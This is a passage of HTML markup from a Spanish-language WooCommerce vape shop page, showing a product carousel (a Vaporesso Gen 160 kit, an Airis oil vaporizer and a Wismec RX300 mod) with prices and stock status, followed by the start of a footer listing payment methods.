	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60,000.00</bdi></span></span>

			<div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round">			<div class="wd-swatch wd-tooltip wd-text variation-out-of-stock" data-image-src="https://vapenort.com/wp-content/uploads/2022/02/kit-voporesso-gen-160-vape.jpg" data-image-srcset="https://vapenort.com/wp-content/uploads/2022/02/kit-voporesso-gen-160-vape.jpg 600w, https://vapenort.com/wp-content/uploads/2022/02/kit-voporesso-gen-160-vape-362x362.jpg 362w, https://vapenort.com/wp-content/uploads/2022/02/kit-voporesso-gen-160-vape-150x150.jpg 150w, https://vapenort.com/wp-content/uploads/2022/02/kit-voporesso-gen-160-vape-64x64.jpg 64w, https://vapenort.com/wp-content/uploads/2022/02/kit-voporesso-gen-160-vape-300x300.jpg 300w, https://vapenort.com/wp-content/uploads/2022/02/kit-voporesso-gen-160-vape-30x30.jpg 30w, https://vapenort.com/wp-content/uploads/2022/02/kit-voporesso-gen-160-vape-60x60.jpg 60w, https://vapenort.com/wp-content/uploads/2022/02/kit-voporesso-gen-160-vape-480x480.jpg 480w, https://vapenort.com/wp-content/uploads/2022/02/kit-voporesso-gen-160-vape-100x100.jpg 100w" data-image-sizes="(max-width: 600px) 100vw, 600px">
								<span class="wd-swatch-text">
					Azul				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text variation-out-of-stock" data-image-src="https://vapenort.com/wp-content/uploads/2022/11/vape-vaporesso-gen-160-kit-color-cherry-pink.png" data-image-srcset="https://vapenort.com/wp-content/uploads/2022/11/vape-vaporesso-gen-160-kit-color-cherry-pink.png 800w, https://vapenort.com/wp-content/uploads/2022/11/vape-vaporesso-gen-160-kit-color-cherry-pink-300x300.png 300w, https://vapenort.com/wp-content/uploads/2022/11/vape-vaporesso-gen-160-kit-color-cherry-pink-150x150.png 150w, https://vapenort.com/wp-content/uploads/2022/11/vape-vaporesso-gen-160-kit-color-cherry-pink-768x768.png 768w, https://vapenort.com/wp-content/uploads/2022/11/vape-vaporesso-gen-160-kit-color-cherry-pink-320x320.png 320w, https://vapenort.com/wp-content/uploads/2022/11/vape-vaporesso-gen-160-kit-color-cherry-pink-480x480.png 480w, https://vapenort.com/wp-content/uploads/2022/11/vape-vaporesso-gen-160-kit-color-cherry-pink-30x30.png 30w, https://vapenort.com/wp-content/uploads/2022/11/vape-vaporesso-gen-160-kit-color-cherry-pink-60x60.png 60w, https://vapenort.com/wp-content/uploads/2022/11/vape-vaporesso-gen-160-kit-color-cherry-pink-362x362.png 362w" data-image-sizes="(max-width: 800px) 100vw, 800px">
								<span class="wd-swatch-text">
					Cherry Pink				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text variation-out-of-stock" data-image-src="https://vapenort.com/wp-content/uploads/2022/07/vape-vaporesso-gen-160-kit-gris-mate.jpg" data-image-srcset="https://vapenort.com/wp-content/uploads/2022/07/vape-vaporesso-gen-160-kit-gris-mate.jpg 600w, https://vapenort.com/wp-content/uploads/2022/07/vape-vaporesso-gen-160-kit-gris-mate-300x300.jpg 300w, https://vapenort.com/wp-content/uploads/2022/07/vape-vaporesso-gen-160-kit-gris-mate-150x150.jpg 150w, https://vapenort.com/wp-content/uploads/2022/07/vape-vaporesso-gen-160-kit-gris-mate-320x320.jpg 320w, https://vapenort.com/wp-content/uploads/2022/07/vape-vaporesso-gen-160-kit-gris-mate-480x480.jpg 480w, https://vapenort.com/wp-content/uploads/2022/07/vape-vaporesso-gen-160-kit-gris-mate-30x30.jpg 30w, https://vapenort.com/wp-content/uploads/2022/07/vape-vaporesso-gen-160-kit-gris-mate-60x60.jpg 60w, https://vapenort.com/wp-content/uploads/2022/07/vape-vaporesso-gen-160-kit-gris-mate-362x362.jpg 362w" data-image-sizes="(max-width: 600px) 100vw, 600px">
								<span class="wd-swatch-text">
					Gris Mate				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text variation-out-of-stock" data-image-src="https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape.jpg" data-image-srcset="https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape.jpg 600w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-362x362.jpg 362w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-150x150.jpg 150w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-64x64.jpg 64w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-300x300.jpg 300w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-30x30.jpg 30w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-60x60.jpg 60w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-480x480.jpg 480w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-100x100.jpg 100w" data-image-sizes="(max-width: 600px) 100vw, 600px">
								<span class="wd-swatch-text">
					Negro				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text variation-out-of-stock" data-image-src="https://vapenort.com/wp-content/uploads/2022/07/vape-vaporesso-gen-160-kit-azul-y-negro.jpg" data-image-srcset="https://vapenort.com/wp-content/uploads/2022/07/vape-vaporesso-gen-160-kit-azul-y-negro.jpg 458w, https://vapenort.com/wp-content/uploads/2022/07/vape-vaporesso-gen-160-kit-azul-y-negro-300x300.jpg 300w, https://vapenort.com/wp-content/uploads/2022/07/vape-vaporesso-gen-160-kit-azul-y-negro-150x150.jpg 150w, https://vapenort.com/wp-content/uploads/2022/07/vape-vaporesso-gen-160-kit-azul-y-negro-320x320.jpg 320w, https://vapenort.com/wp-content/uploads/2022/07/vape-vaporesso-gen-160-kit-azul-y-negro-30x30.jpg 30w, https://vapenort.com/wp-content/uploads/2022/07/vape-vaporesso-gen-160-kit-azul-y-negro-60x60.jpg 60w, https://vapenort.com/wp-content/uploads/2022/07/vape-vaporesso-gen-160-kit-azul-y-negro-362x362.jpg 362w" data-image-sizes="(max-width: 458px) 100vw, 458px">
								<span class="wd-swatch-text">
					Negro y Azul				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text variation-out-of-stock" data-image-src="https://vapenort.com/wp-content/uploads/2022/02/vaper-vaporesso-gen-160-kit-black-red-1.jpg" data-image-srcset="https://vapenort.com/wp-content/uploads/2022/02/vaper-vaporesso-gen-160-kit-black-red-1.jpg 800w, https://vapenort.com/wp-content/uploads/2022/02/vaper-vaporesso-gen-160-kit-black-red-1-362x362.jpg 362w, https://vapenort.com/wp-content/uploads/2022/02/vaper-vaporesso-gen-160-kit-black-red-1-150x150.jpg 150w, https://vapenort.com/wp-content/uploads/2022/02/vaper-vaporesso-gen-160-kit-black-red-1-64x64.jpg 64w, https://vapenort.com/wp-content/uploads/2022/02/vaper-vaporesso-gen-160-kit-black-red-1-300x300.jpg 300w, https://vapenort.com/wp-content/uploads/2022/02/vaper-vaporesso-gen-160-kit-black-red-1-768x768.jpg 768w, https://vapenort.com/wp-content/uploads/2022/02/vaper-vaporesso-gen-160-kit-black-red-1-30x30.jpg 30w, https://vapenort.com/wp-content/uploads/2022/02/vaper-vaporesso-gen-160-kit-black-red-1-60x60.jpg 60w, https://vapenort.com/wp-content/uploads/2022/02/vaper-vaporesso-gen-160-kit-black-red-1-480x480.jpg 480w, https://vapenort.com/wp-content/uploads/2022/02/vaper-vaporesso-gen-160-kit-black-red-1-600x600.jpg 600w, https://vapenort.com/wp-content/uploads/2022/02/vaper-vaporesso-gen-160-kit-black-red-1-100x100.jpg 100w" data-image-sizes="(max-width: 800px) 100vw, 800px">
								<span class="wd-swatch-text">
					Negro y Rojo				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text variation-out-of-stock" data-image-src="https://vapenort.com/wp-content/uploads/2022/11/vape-vaporesso-gen-160-kit-color-negro-y-verde.webp" data-image-srcset="https://vapenort.com/wp-content/uploads/2022/11/vape-vaporesso-gen-160-kit-color-negro-y-verde.webp 450w, https://vapenort.com/wp-content/uploads/2022/11/vape-vaporesso-gen-160-kit-color-negro-y-verde-300x300.webp 300w, https://vapenort.com/wp-content/uploads/2022/11/vape-vaporesso-gen-160-kit-color-negro-y-verde-150x150.webp 150w, https://vapenort.com/wp-content/uploads/2022/11/vape-vaporesso-gen-160-kit-color-negro-y-verde-320x320.webp 320w, https://vapenort.com/wp-content/uploads/2022/11/vape-vaporesso-gen-160-kit-color-negro-y-verde-30x30.webp 30w, https://vapenort.com/wp-content/uploads/2022/11/vape-vaporesso-gen-160-kit-color-negro-y-verde-60x60.webp 60w, https://vapenort.com/wp-content/uploads/2022/11/vape-vaporesso-gen-160-kit-color-negro-y-verde-362x362.webp 362w" data-image-sizes="(max-width: 450px) 100vw, 450px">
								<span class="wd-swatch-text">
					Negro y Verde				</span>
			</div>
			</div>		</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://vapenort.com/producto/vape-vaporesso-gen-160-kit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6590" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="6590" data-product_sku="" aria-label="Elige las opciones para &ldquo;Vape Vaporesso Gen 160 Kit&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6590" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Azul</p>

							</span>, <span class="wd-attr-term">
				<p>Cherry Pink</p>

							</span>, <span class="wd-attr-term">
				<p>Gris Mate</p>

							</span>, <span class="wd-attr-term">
				<p>Negro</p>

							</span>, <span class="wd-attr-term">
				<p>Negro y Azul</p>

							</span>, <span class="wd-attr-term">
				<p>Negro y Rojo</p>

							</span>, <span class="wd-attr-term">
				<p>Negro y Verde</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marcas">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Marcas					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/marcas/vaporesso/" rel="tag">Vaporesso</a></p>

							</span>			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leer mas descripcion"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-10699 status-publish last outofstock product_cat-vaporizadores has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="10699">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://vapenort.com/producto/vaporizador-de-aceite-airis-v2-0/" class="product-image-link" tabindex="-1" aria-label="Vaporizador de Aceite Airis V2.0">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://vapenort.com/wp-content/uploads/2023/12/v2.0_1_740x.webp" data-image-srcset="https://vapenort.com/wp-content/uploads/2023/12/v2.0_1_740x.webp 740w, https://vapenort.com/wp-content/uploads/2023/12/v2.0_1_740x-300x300.webp 300w, https://vapenort.com/wp-content/uploads/2023/12/v2.0_1_740x-150x150.webp 150w, https://vapenort.com/wp-content/uploads/2023/12/v2.0_1_740x-320x320.webp 320w, https://vapenort.com/wp-content/uploads/2023/12/v2.0_1_740x-480x480.webp 480w, https://vapenort.com/wp-content/uploads/2023/12/v2.0_1_740x-30x30.webp 30w, https://vapenort.com/wp-content/uploads/2023/12/v2.0_1_740x-60x60.webp 60w, https://vapenort.com/wp-content/uploads/2023/12/v2.0_1_740x-362x362.webp 362w, https://vapenort.com/wp-content/uploads/2023/12/v2.0_1_740x-64x64.webp 64w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://vapenort.com/wp-content/uploads/2023/12/550.webp" data-image-srcset="https://vapenort.com/wp-content/uploads/2023/12/550.webp 550w, https://vapenort.com/wp-content/uploads/2023/12/550-300x300.webp 300w, https://vapenort.com/wp-content/uploads/2023/12/550-150x150.webp 150w, https://vapenort.com/wp-content/uploads/2023/12/550-320x320.webp 320w, https://vapenort.com/wp-content/uploads/2023/12/550-480x480.webp 480w, https://vapenort.com/wp-content/uploads/2023/12/550-30x30.webp 30w, https://vapenort.com/wp-content/uploads/2023/12/550-60x60.webp 60w, https://vapenort.com/wp-content/uploads/2023/12/550-362x362.webp 362w, https://vapenort.com/wp-content/uploads/2023/12/550-64x64.webp 64w" data-image-id="1"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="740" height="740" src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-medium_large size-medium_large wd-lazy-fade" alt="Vaporizador de Aceite Airis V2.0" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://vapenort.com/wp-content/uploads/2023/12/v2.0_1_740x.webp" data-srcset="https://vapenort.com/wp-content/uploads/2023/12/v2.0_1_740x.webp 740w, https://vapenort.com/wp-content/uploads/2023/12/v2.0_1_740x-300x300.webp 300w, https://vapenort.com/wp-content/uploads/2023/12/v2.0_1_740x-150x150.webp 150w, https://vapenort.com/wp-content/uploads/2023/12/v2.0_1_740x-320x320.webp 320w, https://vapenort.com/wp-content/uploads/2023/12/v2.0_1_740x-480x480.webp 480w, https://vapenort.com/wp-content/uploads/2023/12/v2.0_1_740x-30x30.webp 30w, https://vapenort.com/wp-content/uploads/2023/12/v2.0_1_740x-60x60.webp 60w, https://vapenort.com/wp-content/uploads/2023/12/v2.0_1_740x-362x362.webp 362w, https://vapenort.com/wp-content/uploads/2023/12/v2.0_1_740x-64x64.webp 64w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vapenort.com/comparar/?product_id=10699" data-id="10699" rel="nofollow" data-added-text="Comparar productos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vapenort.com/producto/vaporizador-de-aceite-airis-v2-0/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10699"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vapenort.com/wishlist/" data-key="d684dde493" data-product-id="10699" rel="nofollow" data-added-text="Examinar la lista de deseos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://vapenort.com/producto/vaporizador-de-aceite-airis-v2-0/">Vaporizador de Aceite Airis V2.0</a></h3>
				<div class="wd-product-cats">
			<a href="https://vapenort.com/producto-categoria/vaporizadores/" rel="tag">Vaporizadores</a>		</div>
									
				<div class="star-rating" role="img" aria-label="Valorado con 0 de 5">
					<span style="width:0%">
			Valorado con <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
					<p class="wd-product-stock stock wd-style-default out-of-stock">Agotado</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38,400.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://vapenort.com/producto/vaporizador-de-aceite-airis-v2-0/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10699" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="10699" data-product_sku="" aria-label="Lee más sobre &ldquo;Vaporizador de Aceite Airis V2.0&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10699" class="screen-reader-text">
			</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marcas">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Marcas					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/marcas/airis/" rel="tag">Airis</a></p>

							</span>			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leer mas descripcion"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-9542 status-publish first outofstock product_cat-vaporizadores product_cat-mods has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9542">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://vapenort.com/producto/vaporizador-wismec-reuleaux-rx300/" class="product-image-link" tabindex="-1" aria-label="Vaporizador Wismec Reuleaux RX300">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx300-pantalla-300w.jpeg" data-image-srcset="https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx300-pantalla-300w.jpeg 224w, https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx300-pantalla-300w-150x150.jpeg 150w, https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx300-pantalla-300w-30x30.jpeg 30w, https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx300-pantalla-300w-60x60.jpeg 60w, https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx300-pantalla-300w-64x64.jpeg 64w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx300-pantalla-1.jpeg" data-image-srcset="https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx300-pantalla-1.jpeg 225w, https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx300-pantalla-1-150x150.jpeg 150w, https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx300-pantalla-1-30x30.jpeg 30w, https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx300-pantalla-1-60x60.jpeg 60w, https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx300-pantalla-1-64x64.jpeg 64w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx301.jpeg" data-image-srcset="https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx301.jpeg 225w, https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx301-150x150.jpeg 150w, https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx301-30x30.jpeg 30w, https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx301-60x60.jpeg 60w, https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx301-64x64.jpeg 64w" data-image-id="2"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-20%</span></div><img width="224" height="224" src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-medium_large size-medium_large wd-lazy-fade" alt="Vaporizador Wismec Reuleaux RX300" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 224px) 100vw, 224px" data-src="https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx300-pantalla-300w.jpeg" data-srcset="https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx300-pantalla-300w.jpeg 224w, https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx300-pantalla-300w-150x150.jpeg 150w, https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx300-pantalla-300w-30x30.jpeg 30w, https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx300-pantalla-300w-60x60.jpeg 60w, https://vapenort.com/wp-content/uploads/2023/06/vaporizador-4-baterias-wismec-reuleaux-rx300-pantalla-300w-64x64.jpeg 64w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vapenort.com/comparar/?product_id=9542" data-id="9542" rel="nofollow" data-added-text="Comparar productos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vapenort.com/producto/vaporizador-wismec-reuleaux-rx300/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9542"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vapenort.com/wishlist/" data-key="d684dde493" data-product-id="9542" rel="nofollow" data-added-text="Examinar la lista de deseos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://vapenort.com/producto/vaporizador-wismec-reuleaux-rx300/">Vaporizador Wismec Reuleaux RX300</a></h3>
				<div class="wd-product-cats">
			<a href="https://vapenort.com/producto-categoria/vaporizadores/" rel="tag">Vaporizadores</a>, <a href="https://vapenort.com/producto-categoria/vaporizadores/mods/" rel="tag">Mods</a>		</div>
									
				<div class="star-rating" role="img" aria-label="Valorado con 0 de 5">
					<span style="width:0%">
			Valorado con <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
					<p class="wd-product-stock stock wd-style-default out-of-stock">Agotado</p>
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100,000.00</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;100,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80,500.00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;80,500.00.</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://vapenort.com/producto/vaporizador-wismec-reuleaux-rx300/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9542" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9542" data-product_sku="" aria-label="Lee más sobre &ldquo;Vaporizador Wismec Reuleaux RX300&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9542" class="screen-reader-text">
			</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Negro</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marcas">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Marcas					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/marcas/wismec/" rel="tag">Wismec</a></p>

							</span>			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leer mas descripcion"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

														</div>
										</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d70d624 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d70d624" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1aa0bf2" data-id="1aa0bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
				</div>			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
										<link rel="stylesheet" id="elementor-post-128-css" href="https://vapenort.com/wp-content/uploads/elementor/css/post-128.css?ver=1769171233" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="128" class="elementor elementor-128">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ee8b148 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee8b148" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c7dfeee" data-id="c7dfeee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cf676f elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="2cf676f" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-right box-style-base color-scheme- wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:24px; height:24px;"><img class=" wd-lazy-fade"  src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://vapenort.com/wp-content/uploads/2022/12/arrow-on-primary-circle.svg" title="arrow-on-primary-circle" loading="lazy" width="24" height="24"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Medios de Pago						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Efectivo </p>
<p>Transferencia Bancaria</p>
<p>Mercadopago </p>
<p>Cripto</p>
</div>

									</div>

							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ce05df" data-id="2ce05df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39ec834 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="39ec834" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-right box-style-base color-scheme- wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:24px; height:24px;"><img class=" wd-lazy-fade"  src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://vapenort.com/wp-content/uploads/2022/12/arrow-on-primary-circle.svg" title="arrow-on-primary-circle" loading="lazy" width="24" height="24"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
